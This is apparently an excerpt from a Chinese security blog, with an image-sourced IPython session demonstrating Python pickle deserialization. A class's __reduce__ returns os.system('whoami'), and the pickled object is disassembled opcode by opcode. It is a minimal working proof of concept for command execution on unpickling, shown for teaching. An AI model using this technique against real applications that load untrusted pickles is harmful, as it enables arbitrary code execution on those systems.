 In [166]: import pickle
     ...: import os
     ...:
     ...:
     ...: class Test:
     ...:     def __reduce__(self):
     ...:         return (os.system, ("whoami", ))
     ...:
     ...: test = Test()
     ...:
     ...: pickletools.dis(pickle.dumps(test, protocol=5))
    0: \x80 PROTO      5
    2: \x95 FRAME      30
   11: \x8c SHORT_BINUNICODE 'nt'
   15: \x94 MEMOIZE    (as 0)
   16: \x8c SHORT_BINUNICODE 'system'
   24: \x94 MEMOIZE    (as 1)
   25: \x93 STACK_GLOBAL
   26: \x94 MEMOIZE    (as 2)
   27: \x8c SHORT_BINUNICODE 'whoami'
   35: \x94 MEMOIZE    (as 3)
   36: \x85 TUPLE1
   37: \x94 MEMOIZE    (as 4)
   38: R    REDUCE
   39: \x94 MEMOIZE    (as 5)
   40: .    STOP
highest protocol among opcodes = 4
圖片來自：www.tr0y.wang